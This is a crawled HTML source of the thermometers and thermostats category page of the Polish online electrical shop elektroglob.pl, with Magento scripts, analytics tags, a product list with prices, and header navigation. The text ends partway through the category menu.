

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty
body_size: 43557
content:
<!doctype html>
<html lang="pl">
    <head >
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Felektroglob.pl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="termometry, termostaty - Wentylacja, ogrzewanie i klimatyzacja  - Elgal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>termometry, termostaty - Wentylacja, ogrzewanie i klimatyzacja  - Elgal</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Sebwite_Sidebar/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js"></script>
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400;900&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" />
<link  rel="icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="canonical" href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" />


<script type="text/javascript">
(function () {
    var rrid = 'e027a88e97e87c29253003b834fc0354';
    _rrConfig = {'yOffset': '25', 'xSide': 'right'};
    var _rr = document.createElement('script');
    _rr.type = 'text/javascript';
    var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
    _rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
    var __rr = document.getElementsByTagName('script')[0];
    __rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="text/javascript">
(function () {
var rrid = '257562a2035477387d2a6043292072e3';
_rrConfig = {'yOffset': '250', 'xSide': 'right'};
var _rr = document.createElement('script');
_rr.type = 'text/javascript';
var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
_rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
var __rr = document.getElementsByTagName('script')[0];
__rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Płock",
		"streetAddress": "F. Chopina 5",
		"postalCode": "09-402",
		"addressRegion": "mazowieckie"
	},
	"name": "ELGAL sp. z o.o. sp.k.",
	"openingHours": [
		"Mo-Fr 08:00-16:00"
	],
	"email": "sklep@elektroglob.eu",
	"telephone": "242653000",
	"vatID": "7743221593",
	"image": "https://elektroglob.pl/img/ie-logo-1502654665.jpg"
}
</script>
<meta name="google-site-verification" content="bNK61z9gURgdTawY46jGUCB72C-2my1dbaYeeBWAI_E" />            <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVSF5SM');</script>
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-144896187-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-CCTSQY3L07"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://elektroglob.pl/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"elektroglob.pl","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-wentylacja-ogrzewanie-i-klimatyzacja-termometry-termostaty category-termometry-termostaty catalog-category-view page-layout-2columns-left">
        <!--Analytics Added by Mageplaza GTM -->
                <!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSF5SM"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    <script>
                dataLayer.push({"remarketing_event":"view_item_list","value":919.56,"items":[{"id":"285-200-120","google_business_vertical":"retail"},{"id":"250-027-430","google_business_vertical":"retail"},{"id":"285-200-082","google_business_vertical":"retail"},{"id":"285-200-052","google_business_vertical":"retail"},{"id":"250-027-300","google_business_vertical":"retail"},{"id":"250-021-081","google_business_vertical":"retail"},{"id":"285-200-180","google_business_vertical":"retail"},{"id":"250-027-312","google_business_vertical":"retail"},{"id":"250-027-310","google_business_vertical":"retail"},{"id":"285-200-060","google_business_vertical":"retail"}],"ecommerce":{"currencyCode":"PLN","impressions":[{"id":"285-200-120","name":"Termometr przewodowy wewn\u0119trzny E0422","price":35.36,"list":"termometry, termostaty","position":1,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termometr przewodowy wewn\u0119trzny E0422","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"250-027-430","name":"Termostat r\u0119czny pokojowy system grzewczy i ch\u0142odz\u0105cy P5604","price":102.5,"list":"termometry, termostaty","position":2,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termostat r\u0119czny pokojowy system grzewczy i ch\u0142odz\u0105cy P5604","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"285-200-082","name":"Termometr przewodowy E0041","price":25.26,"list":"termometry, termostaty","position":3,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termometr przewodowy E0041","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"285-200-052","name":"Termometr bezprzewodowy z higrometrem E0114","price":34.02,"list":"termometry, termostaty","position":4,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termometr bezprzewodowy z higrometrem E0114","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"250-027-300","name":"Termostat bezprzewodowy z komunikacj\u0105 OpenTherm system grzewczy i ch\u0142odz\u0105cy P5616OT","price":275.39,"list":"termometry, termostaty","position":5,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termostat bezprzewodowy z komunikacj\u0105 OpenTherm system grzewczy i ch\u0142odz\u0105cy P5616OT","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"250-021-081","name":"Termostat przylgowy system grzewczy i ch\u0142odz\u0105cy T80 P5681","price":36.97,"list":"termometry, termostaty","position":6,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termostat przylgowy system grzewczy i ch\u0142odz\u0105cy T80 P5681","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"285-200-180","name":"Termometr bezprzewodowy z czujnikiem 60m E0107T","price":73.53,"list":"termometry, termostaty","position":7,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termometr bezprzewodowy z czujnikiem 60m E0107T","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"250-027-312","name":"Termostat przylgowy z czujnikiem kapilarowym i cyfrowym wy\u015bwietlaczem P5684","price":88.83,"list":"termometry, termostaty","position":8,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termostat przylgowy z czujnikiem kapilarowym i cyfrowym wy\u015bwietlaczem P5684","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"250-027-310","name":"Termostat bezprzewodowy pokojowy system grzewczy i ch\u0142odz\u0105cy P5614","price":204.32,"list":"termometry, termostaty","position":9,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termostat bezprzewodowy pokojowy system grzewczy i ch\u0142odz\u0105cy P5614","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"},{"id":"285-200-060","name":"Termometr bezprzewodowy zasi\u0119g 100m E0042","price":43.38,"list":"termometry, termostaty","position":10,"category":"termometry, termostaty","brand":"Default","path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty > Termometr bezprzewodowy zasi\u0119g 100m E0042","category_path":"Wentylacja, ogrzewanie i klimatyzacja > termometry, termostaty"}],"items":[{"item_id":"285-200-120","item_name":"Termometr przewodowy wewn\u0119trzny E0422","price":35.36,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":1,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"250-027-430","item_name":"Termostat r\u0119czny pokojowy system grzewczy i ch\u0142odz\u0105cy P5604","price":102.5,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":2,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"285-200-082","item_name":"Termometr przewodowy E0041","price":25.26,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":3,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"285-200-052","item_name":"Termometr bezprzewodowy z higrometrem E0114","price":34.02,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":4,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"250-027-300","item_name":"Termostat bezprzewodowy z komunikacj\u0105 OpenTherm system grzewczy i ch\u0142odz\u0105cy P5616OT","price":275.39,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":5,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"250-021-081","item_name":"Termostat przylgowy system grzewczy i ch\u0142odz\u0105cy T80 P5681","price":36.97,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":6,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"285-200-180","item_name":"Termometr bezprzewodowy z czujnikiem 60m E0107T","price":73.53,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":7,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"250-027-312","item_name":"Termostat przylgowy z czujnikiem kapilarowym i cyfrowym wy\u015bwietlaczem P5684","price":88.83,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":8,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"250-027-310","item_name":"Termostat bezprzewodowy pokojowy system grzewczy i ch\u0142odz\u0105cy P5614","price":204.32,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":9,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"},{"item_id":"285-200-060","item_name":"Termometr bezprzewodowy zasi\u0119g 100m E0042","price":43.38,"item_list_name":"termometry, termostaty","item_list_id":"15221","index":10,"quantity":0,"item_brand":"Default","item_category":"Wentylacja, ogrzewanie i klimatyzacja","item_category1":"termometry, termostaty"}]},"ga4_event":"view_item_list"});
            </script>
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    
<div id="modal-offer-popup" style="display: none" data-bind="scope: 'kmk.offer.popup'">
    <div class="modal-info-wrapper">
        <div class="modal-label">
            <span>Masz aktywną ofertę w koszyku</span>
        </div>
        <div class="button-wrapper">
            <button class="action-button" data-bind="click: clearCartAction">Chwilowo odrzuć ofertę</button>
            <button class="action-button" data-bind="click: closeAction">Anuluj</button>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "kmk.offer.popup": {
                            "component": "KMK_OfferInterelektro/js/popup",
                            "initData": [],
                            "clearCartUrl": "https://elektroglob.pl/cart/offer/cartClear/"
                        }
                    }
                }
            }
    }
</script>


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elektroglob.pl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header><div class="header content"><div class="top-bar max-width">
    <p id="button">
        Biuro Obsługi Zamówień        <a href="tel:+48 242 675 300">
            +48 242 675 300        </a>
        lub        <a class="header-mail" href="mailto:bok@elektroglob.eu">
            bok@elektroglob.eu        </a>
    </p>
</div>
<div class="mid-bar max-width"><div class="mid-bar-wrapper">

<a class="logo" href="https://elektroglob.pl/" title="Internetowy sklep elektryczny ElektroGlob">
    <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg"
         title="Internetowy sklep elektryczny ElektroGlob"
         alt="Internetowy sklep elektryczny ElektroGlob"
                    />
</a>


<form  class="search hide-on-mobile" id="search_mini_form" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search" type="text" name="q" value="" placeholder="Wpisz nazwę, markę lub cechę produktu..." class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <div class=category-select-wrapper>
        <select name="cat" id="cat" class="selectpicker category-select">
            <option value="" selected="" disabled="" data-default="">Kategoria</option>
                                <option class="category_level_2" value="15146">Aparatura elektryczna</option>
                                                <option class="category_level_2" value="15159">Przewody telekomunikacyjne</option>
                                                <option class="category_level_2" value="15167">Trasy kablowe</option>
                                                <option class="category_level_2" value="15172">Rozdzielnice elektryczne</option>
                                                <option class="category_level_2" value="15183">Dzwonki do drzwi, unifony, domofony</option>
                                                <option class="category_level_2" value="15209">Osprzęt odgromowy</option>
                                                <option class="category_level_2" value="15213">Wentylacja, ogrzewanie i klimatyzacja</option>
                                                <option class="category_level_2" value="15222">Gniazda i wtyczki elektryczne</option>
                                                <option class="category_level_2" value="15225">Osprzęt elektroinstalacyjny</option>
                                                <option class="category_level_2" value="15241">Oprawy oświetleniowe przemysłowe</option>
                                                <option class="category_level_2" value="15247">Lampy i oprawy dekoracyjne</option>
                                                <option class="category_level_2" value="15256">Źródła światła</option>
                                                <option class="category_level_2" value="15280">Aparatura pomiarowa</option>
                                                <option class="category_level_2" value="15304">Ładowarki, latarki, pozostałe</option>
                                                <option class="category_level_2" value="15315">Chemia</option>
                                                <option class="category_level_2" value="15206">Automatyka budynkowa</option>
                                                <option class="category_level_2" value="15189">Systemy bezpieczeństwa</option>
                                                <option class="category_level_2" value="15266">Materiały pomocnicze</option>
                                                <option class="category_level_2" value="15448">Smart Home</option>
                                    </select>
    </div>
    <button type="submit" id="search-button-desktop">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>
<div id="hamburger" class="hamburger hide-on-desktop">
    <span></span>
    <span></span>
    <span></span>
</div>
<form id="search-mobile-form" class="search hide-on-desktop" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search-mobile" type="text" name="q" value="" placeholder="" class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <button type="submit" id="search-button-mobile">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>

<div class="links hide-on-mobile">
            <div class="logged_user_icons" style="display:none;">
            <a href="https://elektroglob.pl/customer/account/logout/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg" alt="logout">
                WYLOGUJ
            </a>
            <a href="https://elektroglob.pl/customer/account/index/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="account">
                MOJE KONTO
            </a>
        </div>
        <div class="logout_user_icons">
            <a href="https://elektroglob.pl/customer/account/login/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="login">
                ZALOGUJ
            </a>
        </div>
        <a href="https://elektroglob.pl/wishlist/">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg" alt="safe">
        SCHOWEK
            </a>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/logged-user-check": {}
        }
    }
</script>

<div data-block="minicart" class="minicart-wrapper hide-on-mobile">
    <a class="action showcart" href="https://elektroglob.pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="text">Koszyk</span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elektroglob.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/elektroglob.pl\/checkout\/","updateItemQtyUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elektroglob.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elektroglob.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elektroglob.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1768888647}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div id="header-bottom-bar" class="bottom-bar hide-on-mobile">
<ul class="max-width">
    
<li class="categories-drop categories-drop-label"><span>Kategorie</span></li>    <li class="producers-drop">
        <span><a
                href="https://elektroglob.pl/producenci/">PRODUCENCI</a></span>
    </li>

<li><a
        href="https://elektroglob.pl/promocje/"><span>Promocje</span></a>
</li>
<li><a
        href="https://elektroglob.pl/wyprzedaz/"><span>Wyprzedaże</span></a>
</li>
<li><a
        href="https://elektroglob.pl/blog/"><span>Blog</span></a>
</li>
<li><a
        href="https://elektroglob.pl/formularz-kontaktowy/"><span>Kontakt</span></a>
</li></ul>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/dropdown": {
            }
        }
    }
</script></div>
<div class="dropdown hide-on-mobile categories-drop" id="dropdown-category">
    <div class="max-width">
        <div class="left">
            <ul id="main-categories">
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe">wyłączniki nadprądowe (145)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
